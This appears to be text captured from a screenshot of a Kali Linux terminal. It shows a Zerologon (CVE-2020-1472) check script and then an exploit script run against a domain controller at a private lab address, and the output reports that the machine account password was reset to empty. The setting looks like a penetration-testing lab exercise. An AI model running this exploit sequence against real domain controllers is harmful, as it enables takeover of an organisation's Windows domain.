 root@kali: /opt/CVE-2020-1472
File Actions Edit View Help
root@kali: /...VE-2020-1472 × root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# ls
cve-2020-1472-exploit.py relaying zerologon_check.py
README.md restorepassword.py
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# python3 zerologon_check.py HYDRA-DC 192.168.17.129
Performing authentication attempts...
=====================================================================
===================================
Success! DC can be fully compromised by a Zerologon attack.
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─# python3 cve-2020-1472-exploit.py HYDRA-DC 192.168.17.129
Performing authentication attempts...
=====================================================================
=====================================================================
=====================================================================
=====================================================================
=====================================================================
=====================================================================
=================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[/opt/CVE-2020-1472]
└─#